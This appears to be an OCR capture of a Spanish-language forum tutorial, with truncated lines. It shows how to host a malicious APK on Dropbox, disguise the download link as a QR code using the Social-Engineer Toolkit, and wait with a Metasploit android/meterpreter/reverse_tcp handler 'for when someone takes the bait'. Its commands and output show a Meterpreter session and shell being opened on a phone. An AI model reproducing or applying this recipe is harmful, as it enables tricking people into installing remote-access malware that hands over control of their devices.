
3)Para hacerlo mas realista subiremos dicho archivo a dropbox por 
https://www.dropbox.com/s/fbq7fg7o8oduxi7/prueba.apk
4) Ahora lo camuflaremos en un codigo QR escaneable para ello us
root@kali:~# se-toolkit
set>1
set>9
Enter the URL you want the QRCode to go to:https://www.dropbox.
Ahora SET nos dice lo siguiente:
QRCode has been generated under /root/.set/reports/qrco
Este será el codigo QR el cual al ser escaneado por un dispositivo
5)Ahora nos pondremos a la escucha para cuando alguien pique:
root@kali:~# msfcli multi/handler PAYLOAD=android/meterpreter/r
6)En este caso por ser una prueba local usé mi propio teléfono, al ab
de meterpreter con la cual ya podremos jugar a nuestro antojo.
root@kali:~# msfcli multi/handler PAYLOAD=android/meterpreter/r
Initializing modules...
PAYLOAD => android/meterpreter/reverse_tcp
LHOST => 0.0.0.0
Started reverse handler on 0.0.0.0:4444
Starting the payload handler...
Sending stage (39698 bytes) to 192.168.1.37
Meterpreter session 1 opened (192.168.1.39:4444 -> 192.1
meterpreter > shell
y ya estaremos en la maquina con android en una red local
Páginas: [
1
]
2
3
WAP2
-
Aviso Legal
-
Powered by 